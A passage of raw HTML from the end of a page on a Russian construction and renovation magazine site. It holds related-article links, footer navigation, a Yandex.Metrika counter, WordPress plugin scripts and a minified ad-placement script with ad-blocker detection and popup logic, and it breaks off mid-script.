				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/sorta-fanery/' class='title'>Что такое фанера: все возможные виды, классификация, сорта</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/trubogib-svoimi-rukami/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/cache/efde672a55fc9791abe781f5ceaba220-180x180-19d06fb9.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/trubogib-svoimi-rukami/' class='title'>Трубогиб для круглой трубы своими руками: 6 инструкций как сделать, чертежи и видео</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: #dbc5a4;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>buildrussia<span>ru</span></a>
													<div class="slogan">Журнал о строительстве и ремонте</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://buildrussia.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(77767444, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/77767444" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.3' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/buildrussia.ru\/wp-admin\/admin-ajax.php","post_id":"34061"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/buildrussia.ru\/wp-admin\/admin-ajax.php","nonce":"5bd2931f65"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"buildrussia.ru","siteurl":"https:\/\/buildrussia.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 